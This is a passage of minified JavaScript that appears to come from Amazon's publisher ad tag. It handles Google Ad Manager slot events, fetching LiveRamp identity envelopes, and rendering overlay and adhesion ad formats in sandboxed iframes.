0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,new Promise((function(t){setTimeout(t,s)})).then((function(){return r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,c];case 1:return[2,t.sent()]}}))}))}))];case 1:return[2,t.sent()]}}))})))]:[3,5];case 3:u.sent(),u.label=4;case 4:return i++,[3,2];case 5:return[2,{status:S.completed,analytics:{browserInfo:t}}]}var s,c}))}))}}),Ba=function(t,n){return void 0===n&&(n=0),r(void 0,void 0,void 0,(function(){var e,i,r,u,s,c,d,l;return o(this,(function(o){switch(o.label){case 0:return 0!==(e=Va(t,n)).size?[3,2]:[4,Promise.resolve()];case 1:case 3:return[2,o.sent()];case 2:i=[],function(t,n){for(var e=[],i=0;i<t.length;i+=n)e.push(t.slice(i,i+n));return e}(Array.from(e.keys()),t.use(ga)).forEach((function(t){return i.push({sourceAsins:t.map((function(t){var n;return Ja((null!==(n=e.get(t))&&void 0!==n?n:[])[0])}))})})),r=[];try{for(u=a(i),s=u.next();!s.done;s=u.next())c=s.value,r.push(t.recordListener(Da,{nativeContentConfig:c,iteration:n,asinMap:e}))}catch(t){d={error:t}}finally{try{s&&!s.done&&(l=u.return)&&l.call(u)}finally{if(d)throw d.error}}return[4,Promise.all(r).then((function(){}))]}}))}))},Ja=function(t){var n={};return void 0!==t&&Object.keys(t.dataset).filter((function(n){return n.startsWith("aps")&&!za.includes(n)&&t.dataset[n]})).forEach((function(e){return n[e]=t.dataset[e]})),n},Va=function(t,n){void 0===n&&(n=0),wa(t,ya,"".concat(n,":fetchEligibleElements/start"));var e=0,i=Array.from(t.globalContext.document.querySelectorAll("a[data-aps-asin]")).map((function(t){return t})).filter((function(t){return function(t){return null!==t.dataset.apsAsin&&void 0!==t.dataset.apsAsin&&""!==t.dataset.apsAsin&&"null"!==t.dataset.apsAsin}(t)&&"read"!==t.dataset.apsStatus&&"success"!==t.dataset.apsStatus})).reduce((function(t,n){var i,r=n.dataset.apsAsin;return void 0!==r&&(void 0===t.get(r)&&t.set(r,[]),null===(i=t.get(r))||void 0===i||i.push(n),n.setAttribute("data-aps-status","read"),e++),t}),new Map);return 0===i.size?wa(t,ya,"".concat(n,":fetchEligibleElements/empty")):wa(t,ya,"".concat(n,":fetchEligibleElements/asins/").concat(i.size,"/elements/").concat(e)),i},Ha=ut([Fa,Da,ka,Aa,Ta,ja,Ma]),Ga=new at({scope:"googleAdManagerSlotRequested",object:"slotRequestedEvent",action:"didTrigger",validators:{detail:{detail:Z,"detail.event":Z,"detail.event.slot":Z,"detail.event.slot.getSizes":it,"detail.event.slot.getSizes()":X,"detail.event.slot.getSizes()[]":Y([K,Z]),"detail.event.slot.getSizes()[].width":$,"detail.event.slot.getSizes()[].height":$,"detail.event.slot.getSlotId":it,"detail.event.slot.getSlotId()":Z,"detail.event.slot.getSlotId().getDomId":it,"detail.event.slot.getSlotId().getDomId()":K,"detail.event.slot.getSlotId().getName":it,"detail.event.slot.getSlotId().getName()":K,"detail.event.slot.getTargeting":it}},handler:function(t){var n=t.account,i=t.detail;return r(void 0,void 0,void 0,(function(){var t,r,a,u,s,c,d,l,v;return o(this,(function(o){return t=i.event.slot,r=n.use(or),a=t.getSlotId().getDomId(),u=t.getSlotId().getName(),s=t.getSizes().map((function(t){return e({},t)})),c=function(t,n){var e=n.get(t),i=Boolean(e);return i?{mediaType:(null==e?void 0:e.banner)&&e.video?Si.MultiFormat:(null==e?void 0:e.video)?Si.Video:Si.Display,hasMatchingSlot:i}:{mediaType:"unknown",hasMatchingSlot:i}}(a,r),d=c.mediaType,l=c.hasMatchingSlot,v={mediaType:d,slotId:a,slotName:u,slotSizes:s},l?(n.record("googleAdManagerSlotRequested/matchingSlotDefinition/didExist",{analytics:v}),function(t,n){return n.use(Br).has(t)}(a,n)?(n.record("googleAdManagerSlotRequested/matchingBidRequest/didExist",{analytics:v}),function(t,n){return n.use(ko).has(t)}(a,n)?(n.record("googleAdManagerSlotRequested/matchingBidResponse/didExist",{analytics:v}),[2,{status:S.completed}]):(n.record("googleAdManagerSlotRequested/matchingBidResponse/didNotExist",{analytics:v}),[2,{status:S.completed}])):(n.record("googleAdManagerSlotRequested/matchingBidRequest/didNotExist",{analytics:v}),[2,{status:S.completed}])):(n.record("googleAdManagerSlotRequested/matchingSlotDefinition/didNotExist",{analytics:v}),[2,{status:S.completed}])}))}))}}),Wa=new at({scope:"googlePublisherTag",object:"slotRequestedEvent",action:"listen",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(e){return void 0===(null===(t=n.globalContext.googletag)||void 0===t?void 0:t.cmd)?[2,{status:S.waiting}]:(n.globalContext.googletag.cmd.push((function(){var t,e;if(void 0===(null===(t=n.globalContext.googletag)||void 0===t?void 0:t.pubads))throw new Error("Undefined googletag.pubads");null===(e=n.globalContext.googletag)||void 0===e||e.pubads().addEventListener("slotRequested",(function(t){n.recordListener(Ga,{event:t})}))})),[2,{status:S.completed}])}))}))}}),$a=ut([Wa,Ga]),Ka=ut([Xo]),Qa="liveRamp/envelope",Za={key:"liveRamp/envelopeHost",default:"https://api.rlcdn.com"},Ya=new at({scope:"liveRamp",object:"envelope",action:"fetch",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t,e,i,r,a,u,s;return o(this,(function(o){switch(o.label){case 0:return"unknown"===(t=n.use(w))?[2,{status:S.waiting}]:"US"!==t?[2,{status:S.cancelled}]:void 0===(null===(s=n.globalContext.apstag)||void 0===s?void 0:s._atsaaiod)?[2,{status:S.waiting}]:(e=n.use(Za),(i=new URL("".concat(e,"/api/identity/envelope"))).searchParams.append("pid","13310"),[4,n.globalContext.fetch(i.toString(),{method:"GET",credentials:"include"})]);case 1:if(!(r=o.sent()).ok)throw new Error("Unable to fetch LiveRamp envelope. Status: ".concat(r.status));return[4,r.json()];case 2:if(!(a=o.sent()).envelope)throw new Error("Response missing envelope.");return u=JSON.stringify({value:a.envelope,createdAt:Date.now()}),n.update(qr,(function(){return a.envelope})),n.writeLocalStorage(Qa,u,{usePrefix:!0}),[2,{status:S.completed}]}}))}))}}),Xa=new at({scope:"liveRamp",object:"envelope",action:"sync",handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){var t,e,i,r,a,u;return o(this,(function(o){switch(o.label){case 0:return(t=n.use(w))&&"unknown"!==t?"US"!==t?[2,{status:S.cancelled}]:void 0===(null===(u=n.globalContext.apstag)||void 0===u?void 0:u._atsaaiod)?[2,{status:S.waiting}]:(e=n.readLocalStorage(Qa,{usePrefix:!0}))&&(i=JSON.parse(e),r=i.createdAt,(a=i.value)&&tu(r,Date.now())<15)?(n.update(qr,(function(){return a})),[2,{status:S.completed}]):[4,n.recordListener(Ya)]:[2,{status:S.waiting}];case 1:return o.sent(),[2,{status:S.completed}]}}))}))}}),tu=function(t,n){var e=new Date(t),i=new Date(n);return(e.getTime()-i.getTime())/864e5},nu=ut([Ya,Xa]),eu=new at({scope:"gpid",object:"autoGeneration",action:"enable",validators:{detail:{detail:Z},context:{context:Z}},handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.update(lo,(function(){return!0})),[2,{status:S.completed}]}))}))}}),iu=new at({scope:"gpid",object:"autoGeneration",action:"disable",validators:{detail:{detail:Z},context:{context:Z}},handler:function(t){var n=t.account;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){return n.update(vo,(function(){return!0})),[2,{status:S.completed}]}))}))}}),ru=ut([eu,iu,mo,yo]),ou=new at({scope:"ad",object:"gpid",action:"define",validators:{detail:{detail:Z,"detail.map":ot}},handler:function(t){var n=t.account,i=t.detail;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){var r;return r=i.map,Object.entries(r).forEach((function(t){var n=u(t,2),e=n[0],i=n[1];if("string"!=typeof e||"string"!=typeof i)throw new Error("Invalid GPID mapping: key and value must be strings. Got key: ".concat(typeof e,", value: ").concat(typeof i))})),n.update(go,(function(t){return e(e({},t),i.map)})),[2,{status:S.completed}]}))}))}}),au=ut([ou]),uu=new(function(){function t(){}return t.prototype.select=function(t){return t.length?t[Math.floor(Math.random()*t.length)]:void 0},t}()),su=function(){function t(){}return t.getEnabledFormats=function(t,n){var e,i,r=n.replace(/\/$/,"").replace(/^https?:\/\//,"").replace(/^www\./,"").replace(/#.*$/,"").toLowerCase(),o=Object.entries(t).sort((function(t,n){var e=u(t,1)[0],i=u(n,1)[0],r=e.length-(e.match(/\*/g)||[]).length;return i.length-(i.match(/\*/g)||[]).length-r}));try{for(var c=a(o),d=c.next();!d.done;d=c.next()){var l=u(d.value,2),v=l[0],f=l[1];if("*"===v)return s([],u(f),!1);var h=v.replace(/^https?:\/\//,"").replace(/^www\./,"").replace(/[.+?^${}()|[\]\\]/g,"\\$&").replace(/^\*\\\./,"([^.]+\\.)*").replace(/\/\*/g,"/.+").replace(/\*/g,"[^/]*");if(new RegExp("^".concat(h,"(?:\\?[^#]*)?(?:#.*)?$")).test(r))return s([],u(f),!1)}}catch(t){e={error:t}}finally{try{d&&!d.done&&(i=c.return)&&i.call(c)}finally{if(e)throw e.error}}return[]},t.selectFormat=function(t){return uu.select(t)},t}(),cu=new at({scope:"customFormats",object:"ad",action:"fetch",validators:{detail:{detail:Z,"detail.amzniid":K,"detail.amznbid":K,"detail.amznp":K,"detail.amznhost":K}},handler:function(t){var n=t.account,e=t.systemAccount,i=t.detail;return r(void 0,void 0,void 0,(function(){var t,r,a,u;return o(this,(function(o){switch(o.label){case 0:return t=new URL("".concat(i.amznhost,"/e/dtb/admi")),r=e.store.get(v),t.searchParams.set("b",i.amzniid),t.searchParams.set("rnd",r),t.searchParams.set("pp",i.amznbid),t.searchParams.set("p",i.amznp),[4,n.globalContext.fetch(t.toString(),{method:"GET",headers:{Accept:"application/json"}})];case 1:if(!(a=o.sent()).ok)throw new Error("Ad markup request failed with status ".concat(a.status,"."));return[4,a.text()];case 2:return u=o.sent(),[2,{status:S.completed,analytics:{},value:{ad:{adHtml:u}}}]}}))}))}}),du=new at({scope:"customFormats",object:"slot",action:"define",validators:{detail:{detail:Z,"detail.slotID":K,"detail.w":$,"detail.h":$}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t;return o(this,(function(i){switch(i.label){case 0:return t={id:e.slotID,banner:{format:[{w:e.w,h:e.h}]}},[4,n.recordListener(Xo,{imp:[t]})];case 1:return i.sent(),[2,{status:S.completed}]}}))}))}}),lu=new at({scope:"customFormats",object:"targeting",action:"fetch",validators:{detail:{detail:Z,"detail.slotID":K}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,n.record(wr,{itemIds:[e.slotID]})];case 1:return t.sent(),[2,{status:S.completed,analytics:{}}]}}))}))}}),vu=function(){function t(n){t.account=n}return t.getInstance=function(n){return t.instance||(t.instance=new t(n)),t.instance},t.prototype.getAd=function(n){return r(this,void 0,void 0,(function(){var e,i,r,a,u;return o(this,(function(o){switch(o.label){case 0:return[4,t.account.recordListener(du,{slotID:n.getSlotName(),w:n.getDefaultCreativeSize().width,h:n.getDefaultCreativeSize().height})];case 1:return o.sent(),[4,t.account.recordListener(lu,{slotID:n.getSlotName()})];case 2:if(o.sent(),!(e=t.account.use(er).get(n.getSlotName())))return[2,void 0];if(!(i=e.get("amzniid")))throw new Error("amzniid targeting value was falsy for format: ".concat(n.getName()));if(!(r=e.get("amznbid")))throw new Error("amznbid targeting value was falsy for format: ".concat(n.getName()));if(!(a=e.get("amznp")))throw new Error("amznp targeting value was falsy for format: ".concat(n.getName()));if(!(u=e.get("amznhost")))throw new Error("amznhost targeting value was falsy for format: ".concat(n.getName()));return[4,t.account.recordListener(cu,{amzniid:i,amznbid:r,amznp:a,amznhost:u})];case 3:return[2,o.sent().ad]}}))}))},t}(),fu=function(){function t(t){this.account=t}return t.prototype.emitAdShown=function(t){this.account.record("customFormats/".concat(t,"Ad/displayed")).catch((function(){}))},t.prototype.emitFormatShown=function(t){this.account.record("customFormats/".concat(t,"/displayed")).catch((function(){}))},t.prototype.emitFormatClosed=function(t){this.account.record("customFormats/".concat(t,"/closed")).catch((function(){}))},t.prototype.emitButtonHover=function(){this.account.record("customFormats/button/hover").catch((function(){}))},t}(),hu=function(){function t(){}return t.getContainerId=function(t){return"aps-formats-root-".concat(t)},t}(),pu=function(){function t(t){this.showFormat=!0,this.hasBeenDisplayed=!1,this.account=t,this.creativeSize=this.getDefaultCreativeSize(),this.eventEmitter=new fu(t),this.bidService=vu.getInstance(t)}return t.prototype.setShowFormat=function(t){return r(this,void 0,void 0,(function(){return o(this,(function(n){switch(n.label){case 0:return this.showFormat=t,[4,this.render()];case 1:return n.sent(),[2]}}))}))},t.prototype.renderToContainer=function(){return r(this,void 0,void 0,(function(){var t,n,e,i,r,a;return o(this,(function(o){switch(o.label){case 0:if(t=this.account.globalContext.document,!(n=t.getElementById(hu.getContainerId(this.account.id))))throw new Error("Root container not found");return e=this.getName().toLowerCase().replace(/\//g,"-"),(i=n.querySelector("#".concat(e)))&&i.remove(),this.showFormat?((r=t.createElement("div")).id=e,n.appendChild(r),[4,this.renderFormat(this.ad,this.showFormat)]):[3,2];case 1:a=o.sent(),r.appendChild(a),this.hasBeenDisplayed||(this.eventEmitter.emitFormatShown(this.getName()),this.hasBeenDisplayed=!0),o.label=2;case 2:return[2]}}))}))},t.prototype.render=function(){return r(this,void 0,void 0,(function(){var t;return o(this,(function(n){switch(n.label){case 0:return this.ad?[3,2]:[4,this.bidService.getAd(this)];case 1:if(!(t=n.sent()))return[2];this.ad=t,n.label=2;case 2:return[4,this.renderToContainer()];case 3:return n.sent(),[2]}}))}))},t}(),mu=function(){function t(){}return t.injectStyles=function(t,n,e){var i;if(!this.injectedStyles.has(n)){var r=null===(i=t.globalContext)||void 0===i?void 0:i.document,o=r.createElement("style");o.setAttribute("data-custom-format",n),o.textContent=e,r.head.appendChild(o),this.injectedStyles.add(n)}},t.removeStyles=function(t,n){var e;if(this.injectedStyles.has(n)){var i=(null===(e=t.globalContext)||void 0===e?void 0:e.document).querySelector('style[data-custom-format="'.concat(n,'"]'));i&&(i.remove(),this.injectedStyles.delete(n))}},t.injectedStyles=new Set,t}(),wu="\n:root {\n  --z-index-modal: 999999;\n  --transition-duration: 0.2s;\n  --transition-timing: ease-out;\n  --color-text: #000000;\n  --color-background: #FFFFFF;\n  --overlay-button-width: clamp(3em, 4vw, 5em);\n  --overlay-button-height: clamp(3em, 4vw, 5em);\n  --overlay-button-bottom: 2.5em;\n  --overlay-button-left: 2.5em;\n}\n",yu=function(){function t(t){this.props=t,mu.injectStyles(t.account,"variables",wu),mu.injectStyles(t.account,"sandbox-iframe",'\n[id^="aps-formats-root-"] {\n  .overlay__iframe-container {\n    position: relative;\n    margin-top: 1em;\n  }\n\n  .overlay__iframe,\n  .adhesion__iframe {\n    border: none;\n    overflow: hidden;\n    width: var(--iframe-width);\n    height: var(--iframe-height);\n    margin: 0;\n    padding: 0;\n    display: block;\n  }\n}\n')}return t.prototype.create=function(){var t=this.props.account.globalContext.document.createElement("iframe");return t.srcdoc=this.props.srcdoc,t.setAttribute("sandbox","allow-scripts allow-forms allow-popups allow-popups-to-escape-sandbox allow-pointer-lock allow-same-origin allow-top-navigation-by-user-activation"),t.referrerPolicy="no-referrer",t.setAttribute("scrolling","no"),t.style.setProperty("--iframe-width","".concat(this.props.width)),t.style.setProperty("--iframe-height","".concat(this.props.height)),t},t}(),gu=function(){function t(t){this.props=t,this.eventEmitter=new fu(t.account),mu.injectStyles(t.account,"variables",wu),mu.injectStyles(t.account,"overlay-button",'\n[id^="aps-formats-root-"] {\n    .overlay-button {\n    width: var(--overlay-button-width);\n    height: var(--overlay-button-height);\n    cursor: pointer;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    transition: filter var(--transition-duration) var(--transition-timing);\n    will-change: filter;\n  }\n\n  .overlay-button:hover {\n    filter: drop-shadow(0 0.25em 0.5em rgba(0, 0, 0, 0.2));\n  }\n\n  .overlay-button__svg {\n    width: 100%;\n    height: 100%;\n  }\n\n  .overlay-button__circle {\n    fill: #FF6200;\n  }\n\n  .overlay-button__path {\n    fill: var(--color-background);\n  }\n}\n')}return t.prototype.create=function(){var t=this,n=this.props.account.globalContext.document,e=n.createElement("div");e.className="overlay-button",e.addEventListener("mouseenter",(function(){return r(t,void 0,void 0,(function(){return o(this,(function(t){return this.eventEmitter.emitButtonHover(),[2]}))}))})),e.addEventListener("click",(function(n){return r(t,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return n.stopPropagation(),[4,this.props.onClick()];case 1:return t.sent(),[2]}}))}))}));var i=n.createElementNS("http://www.w3.org/2000/svg","svg");i.setAttribute("class","overlay-button__svg"),i.setAttribute("viewBox","0 0 160 160"),i.setAttribute("fill","none");var a=n.createElementNS("http://www.w3.org/2000/svg","circle");a.setAttribute("cx","80"),a.setAttribute("cy","80"),a.setAttribute("r","80"),a.setAttribute("class","overlay-button__circle");var u=n.createElementNS("http://www.w3.org/2000/svg","path");u.setAttribute("d","M25.5025 70.1034C25.0028 70.5241 24.86 71.1552 25.1455 72.0667C25.4311 72.9081 26.0737 73.8898 27.0732 75.1519C31.0712 80.0603 35.8546 84.0571 41.4234 87.2825C46.9921 90.508 52.9178 92.8921 59.2719 94.4347C65.6259 95.9773 72.1228 96.7486 78.7624 96.7486C85.402 96.7486 95.3258 95.5566 103.036 93.1024C110.747 90.7184 117.172 87.2825 122.313 82.9352C124.098 81.3925 125.026 80.1304 125.026 79.2188C125.026 78.3073 124.883 78.5177 124.597 78.1671C124.169 77.7463 123.741 77.6061 123.169 77.7463C122.598 77.8866 121.813 78.2372 120.813 78.728C115.887 81.2523 109.89 83.2858 102.751 84.8284C95.6828 86.371 88.3292 87.1423 80.6187 87.1423C72.9081 87.1423 61.9134 85.8802 53.0606 83.3559C44.2077 80.8316 36.3544 76.8348 29.5006 71.4356C28.5011 70.6643 27.7157 70.1735 27.0732 69.9631C26.502 69.7528 26.0023 69.8229 25.6453 70.1034H25.5025Z"),u.setAttribute("class","overlay-button__path");var s=n.createElementNS("http://www.w3.org/2000/svg","path");return s.setAttribute("d","M115.388 72.0669C114.816 72.6279 114.674 73.1187 114.959 73.7498C115.173 74.1705 115.53 74.3808 116.03 74.451C116.601 74.5211 117.315 74.451 118.315 74.3107C119.957 73.9601 121.599 73.7498 123.384 73.6095C125.169 73.4693 126.668 73.5394 127.953 73.6796C129.238 73.89 130.023 74.1705 130.38 74.6613C130.88 75.3625 130.666 76.9051 129.881 79.2191C129.095 81.533 127.953 83.7768 126.596 85.9505C126.025 86.7919 125.74 87.4931 125.597 87.9839C125.454 88.4748 125.597 88.8955 126.025 89.2461C126.239 89.4564 126.525 89.5967 126.811 89.5967C127.596 89.5967 128.738 88.8955 130.237 87.5632C132.879 85.3194 134.807 82.5848 135.878 79.4294C136.449 77.8167 136.806 76.1338 136.949 74.3107C137.091 72.5577 136.949 71.2956 136.377 70.5243C135.878 69.753 134.735 69.192 132.95 68.7012C131.237 68.2104 129.452 68 127.739 68C124.312 68 121.099 68.7713 117.958 70.384C116.815 71.0151 115.959 71.5761 115.388 72.0669Z"),s.setAttribute("class","overlay-button__path"),i.appendChild(a),i.appendChild(u),i.appendChild(s),e.appendChild(i),e},t}(),bu=function(){function t(t){this.props=t,mu.injectStyles(t.account,"variables",wu),mu.injectStyles(t.account,"close-button",'\n[id^="aps-formats-root-"] {\n  .close-button {\n    width: 1em;\n    height: 1em;\n    cursor: pointer;\n    background-color: var(--color-text);\n    border-radius: 50%;\n    display: flex;\n    align-items: center;\n    justify-content: center;\n    transition: transform var(--transition-duration) var(--transition-timing);\n    border: none;\n    padding: 0;\n  }\n\n  .close-button:hover {\n    transform: scale(1.1);\n  }\n\n  .close-button:focus {\n    outline: 2px solid var(--color-text);\n    outline-offset: 2px;\n  }\n\n  .close-button__icon {\n    width: 9px;\n    height: 9px;\n    display: block;\n  }\n\n  .close-button__icon path {\n    fill: var(--color-background);\n  }\n\n  .close-button__icon rect {\n    fill: var(--color-background);\n  }\n\n  .close-button__icon g {\n    clip-path: url(#clip0_1606_24);\n  }\n}\n')}return t.prototype.create=function(){var t=this,n=this.props.account.globalContext.document,e=n.createElement("button");e.setAttribute("class","close-button"),e.setAttribute("type","button"),e.setAttribute("aria-label","Close advertisement"),e.addEventListener("click",(function(){t.props.onClick()}));var i=n.createElementNS("http://www.w3.org/2000/svg","svg");i.setAttribute("class","close-button__icon"),i.setAttribute("width","9"),i.setAttribute("height","9"),i.setAttribute("viewBox","0 0 11 11");var r=n.createElementNS("http://www.w3.org/2000/svg","g"),o=n.createElementNS("http://www.w3.org/2000/svg","path");o.setAttribute("d","M0.954505 8.45448C0.515165 8.89383 0.515165 9.60618 0.954505 10.0455C1.39385 10.4848 2.10615 10.4848 2.5455 10.0455L5.5 7.09099L8.45448 10.0455C8.89383 10.4848 9.60618 10.4848 10.0455 10.0455C10.4848 9.60618 10.4848 8.89383 10.0455 8.45448L7.09099 5.5L10.0455 2.5455C10.4848 2.10615 10.4848 1.39385 10.0455 0.954505C9.60618 0.515165 8.89383 0.515165 8.45448 0.954505L5.5 3.90901L2.5455 0.954505C2.10615 0.515165 1.39385 0.515165 0.954506 0.954505C0.515166 1.39385 0.515166 2.10615 0.954506 2.5455L3.90901 5.5L0.954505 8.45448Z");var a=n.createElementNS("http://www.w3.org/2000/svg","defs"),u=n.createElementNS("http://www.w3.org/2000/svg","clipPath");u.setAttribute("id","clip0_1606_24");var s=n.createElementNS("http://www.w3.org/2000/svg","rect");return s.setAttribute("width","9.75"),s.setAttribute("height","9.75"),s.setAttribute("transform","translate(0.625 0.625)"),u.appendChild(s),a.appendChild(u),r.appendChild(o),i.appendChild(r),i.appendChild(a),e.appendChild(i),e},t}(),_u=function(){function t(t){this.props=t,this.state={showAd:!1},mu.injectStyles(t.account,"variables",wu),mu.injectStyles(t.account,"overlay",'\n[id^="aps-formats-root-"] {\n  .overlay {\n    z-index: var(--z-index-modal);\n  }\n\n  .overlay__button-container {\n    position: fixed;\n    bottom: var(--overlay-button-bottom);\n    left: var(--overlay-button-left);\n  }\n\n  .overlay__close-container {\n    position: fixed;\n    bottom: calc(var(--overlay-button-bottom) + var(--overlay-button-height) - 0.5em);\n    left: calc(var(--overlay-button-left) + var(--overlay-button-width) - 0.5em);\n    z-index: calc(var(--z-index-modal) + 1);\n  }\n\n  .overlay__ad-container {\n    position: fixed;\n    left: calc(var(--overlay-button-left) + 1.4em);\n    bottom: calc(var(--overlay-button-bottom) + var(--overlay-button-height) - 0.5em);\n  }\n  \n  @media (max-width: 399px) {\n    .overlay__ad-container {\n      left: 0;\n      right: 0;\n      margin-inline: auto;\n      width: max-content;\n      bottom: calc(var(--overlay-button-bottom) + var(--overlay-button-height) + 0.5rem);\n    }\n  }\n\n  .overlay__ad-close {\n    position: absolute;\n    right: -4%;\n    top: 0;\n    z-index: calc(var(--z-index-modal) + 1);\n  }\n}\n')}return t.prototype.mount=function(){return r(this,void 0,void 0,(function(){return o(this,(function(t){return[2]}))}))},t.prototype.setState=function(t){this.state=t,this.container&&this.updateDOM()},t.prototype.updateDOM=function(){var t=this,n=this.props.account.globalContext.document;if(this.container.innerHTML="",this.props.show){var e=n.createElement("div");if(e.className="overlay__button-container",e.appendChild(new gu({onClick:this.handleButtonClick.bind(this),account:this.props.account}).create()),this.container.appendChild(e),!this.state.showAd){var i=n.createElement("div");i.className="overlay__close-container",i.appendChild(new bu({onClick:this.handleFormatCloseClick.bind(this),account:this.props.account}).create()),this.container.appendChild(i)}}if(this.state.showAd&&this.props.show){var a=n.createElement("div");a.className="overlay__ad-container",a.style.setProperty("--creative-width","".concat(this.props.creativeWidth)),a.style.setProperty("--creative-ratio","".concat(this.props.creativeWidth," / ").concat(this.props.creativeHeight));var u=n.createElement("div");u.className="overlay__iframe-container";var s=new yu({srcdoc:this.props.ad.adHtml,width:this.props.creativeWidth,height:this.props.creativeHeight,account:this.props.account}).create();s.className="overlay__iframe",u.appendChild(s),a.appendChild(u);var c=n.createElement("div");c.className="overlay__ad-close",c.appendChild(new bu({onClick:function(){return r(t,void 0,void 0,(function(){return o(this,(function(t){return[2,this.setState({showAd:!1})]}))}))},account:this.props.account}).create()),a.appendChild(c),this.container.appendChild(a)}},t.prototype.handleButtonClick=function(){return r(this,void 0,void 0,(function(){var t;return o(this,(function(n){switch(n.label){case 0:return t=!this.state.showAd,this.setState({showAd:t}),t?[4,this.props.onShowAd()]:[3,2];case 1:n.sent(),n.label=2;case 2:return[2]}}))}))},t.prototype.handleFormatCloseClick=function(){return r(this,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,this.props.onHide()];case 1:return t.sent(),this.setState({showAd:!1}),[2]}}))}))},t.prototype.create=function(){var t=this.props.account.globalContext.document;return this.container=t.createElement("div"),this.container.className="overlay",this.updateDOM(),this.container},t}(),xu={width:300,height:250};!function(t){function e(){return null!==t&&t.apply(this,arguments)||this}n(e,t),e.prototype.getDefaultCreativeSize=function(){return xu},e.prototype.getName=function(){return"OVERLAY/WEB/BOTTOM_LEFT"},e.prototype.getSlotName=function(){return"aps-custom-ad-formats-overlay"},e.prototype.renderFormat=function(t,n){return r(this,void 0,void 0,(function(){var e,i,a=this;return o(this,(function(u){switch(u.label){case 0:return e=new _u({creativeWidth:"".concat(this.getDefaultCreativeSize().width,"px"),creativeHeight:"".concat(this.getDefaultCreativeSize().height,"px"),ad:t,show:n,onHide:function(){return r(a,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return this.eventEmitter.emitFormatClosed("overlay"),[4,this.setShowFormat(!1)];case 1:return t.sent(),[2]}}))}))},onShowAd:function(){return r(a,void 0,void 0,(function(){return o(this,(function(t){return this.eventEmitter.emitAdShown("overlay"),[2]}))}))},account:this.account}),i=e.create(),[4,e.mount()];case 1:return u.sent(),[2,i]}}))}))}}(pu);var Eu=function(){function t(t){this.props=t,mu.injectStyles(this.props.account,"variables",wu),mu.injectStyles(this.props.account,"adhesion",'\n[id^="aps-formats-root-"] {\n  .adhesion {\n    position: fixed;\n    bottom: 0;\n    left: 0;\n    width: 100%;\n    z-index: var(--z-index-modal);\n    background: linear-gradient(to bottom, transparent, #000000);\n  }\n\n  .adhesion__container {\n    position: relative;\n    margin: 0 auto;\n    width: fit-content;\n  }\n\n  .adhesion__content {\n    position: relative;\n    width: var(--creative-width);\n    aspect-ratio: var(--creative-ratio);\n    display: flex;\n    align-items: center;\n  }\n\n  .adhesion__iframe {\n    width: 100%;\n    height: 100%;\n  }\n\n  .adhesion__close {\n    position: absolute;\n    right: -1.0em;\n    top: 15%;\n    transform: translateY(-50%);\n  }\n}\n')}return t.prototype.mount=function(){return r(this,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return[4,this.props.onShowAd()];case 1:return t.sent(),[2]}}))}))},t.prototype.updateDOM=function(){var t=this,n=this.props.account.globalContext.document;if(this.container.innerHTML="",this.props.show){var e=n.createElement("div");e.className="adhesion__container",e.setAttribute("role","complementary"),e.setAttribute("aria-label","Advertisement");var i=n.createElement("div");i.className="adhesion__content",i.style.setProperty("--creative-width","".concat(this.props.creativeWidth)),i.style.setProperty("--creative-ratio","".concat(this.props.creativeWidth," / ").concat(this.props.creativeHeight));var r=new yu({srcdoc:this.props.ad.adHtml,width:this.props.creativeWidth,height:this.props.creativeHeight,account:this.props.account}).create();r.className="adhesion__iframe",i.appendChild(r),e.appendChild(i);var o=n.createElement("div");o.className="adhesion__close";var a=new bu({onClick:function(){return t.props.onHide()},account:this.props.account}).create();a.setAttribute("aria-label","Close advertisement"),o.appendChild(a),i.appendChild(o),this.container.appendChild(e)}},t.prototype.create=function(){var t=this.props.account.globalContext.document;return this.container=t.createElement("div"),this.container.className="adhesion",this.updateDOM(),this.container},t}(),Su={width:320,height:50};!function(t){function e(){return null!==t&&t.apply(this,arguments)||this}n(e,t),e.prototype.getDefaultCreativeSize=function(){return Su},e.prototype.getName=function(){return"ADHESION/WEB"},e.prototype.getSlotName=function(){return"aps-custom-ad-formats-adhesion"},e.prototype.renderFormat=function(t,n){return r(this,void 0,void 0,(function(){var e,i,a=this;return o(this,(function(u){switch(u.label){case 0:return e=new Eu({creativeWidth:"".concat(this.getDefaultCreativeSize().width,"px"),creativeHeight:"".concat(this.getDefaultCreativeSize().height,"px"),ad:t,show:n,onHide:function(){return r(a,void 0,void 0,(function(){return o(this,(function(t){switch(t.label){case 0:return this.eventEmitter.emitFormatClosed("adhesion"),[4,this.setShowFormat(!1)];case 1:return t.sent(),[2]}}))}))},onShowAd:function(){return r(a,void 0,void 0,(function(){return o(this,(function(t){return this.eventEmitter.emitAdShown("adhesion"),[2]}))}))},account:this.account}),i=e.create(),[4,e.mount()];case 1:return u.sent(),[2,i]}}))}))}}(pu);var Cu={key:"customFormats/enabledFormats",default:[]},Ru={key:"customFormats/microClientUrl",default:"https://client.aps.amazon-adsystem.com/publisher-custom_formats.js"},ku=new at({scope:"customFormats",object:"client",action:"bootstrap",validators:{detail:{detail:Z,"detail.config":Z,"detail.config.pages":ot,"detail.config.pages.key()":K,"detail.config.pages.*":X,"detail.config.pages.*[]":K}},handler:function(t){var n=t.account,e=t.detail;return r(void 0,void 0,void 0,(function(){var t,i,r;return o(this,(function(o){if(!(t=n.use(w)))return[2,{status:S.waiting}];if("US"!==t)return[2,{status:S.cancelled}];if(i=e.config,0===(r=su.getEnabledFormats(i.pages,n.globalContext.location.href)).length)throw new Error("No enabled custom formats for this page.");return n.update(Cu,(function(){return r})),function(t){var 